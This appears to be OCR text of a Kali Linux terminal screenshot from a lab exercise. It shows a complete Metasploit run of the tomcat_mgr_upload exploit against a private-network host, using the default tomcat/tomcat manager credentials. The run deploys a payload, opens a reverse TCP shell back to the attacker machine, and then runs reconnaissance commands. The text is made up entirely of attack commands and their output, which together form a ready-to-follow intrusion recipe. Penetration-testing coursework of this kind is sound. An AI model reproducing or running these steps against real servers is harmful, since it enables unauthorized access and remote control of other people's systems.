 Trash
kali@B20AT127-Minh-Kali: ~
File Actions Edit View Help
about any command
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.17.131
RHOST => 192.168.17.131
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.17.130:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 5igSmy8X5xf...
[*] Executing 5igSmy8X5xf...
[*] Undeploying 5igSmy8X5xf ...
[*] Sending stage (2952 bytes) to 192.168.17.131
[*] Command shell session 1 opened (192.168.17.130:4444 -> 192.168.17.131:42650) at 2023-02-03 2
3:06:13 -0500
whoami
tomcat55
uname -a
Linux B20AT127-Minh-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
B20AT127-Minh-Meta
exit
[*] 192.168.17.131 - Command shell session 1 closed.
msf6 exploit(multi/http/tomcat_mgr_upload) >